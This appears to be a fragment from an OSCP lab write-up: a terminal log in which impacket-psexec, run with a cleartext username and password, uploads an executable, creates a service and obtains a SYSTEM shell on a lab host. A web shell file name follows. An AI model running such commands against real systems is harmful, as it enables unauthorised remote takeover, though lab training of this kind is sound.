 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/zeus]
└─# impacket-psexec 'o.foller:EarlyMorningFootball777'@192.168.102.160
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.102.160.....
[*] Found writable share ADMIN$
[*] Uploading file ACmbafVa.exe
[*] Opening SVCManager on 192.168.102.160.....
[*] Creating service Liog on 192.168.102.160.....
[*] Starting service Liog.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
shell.aspx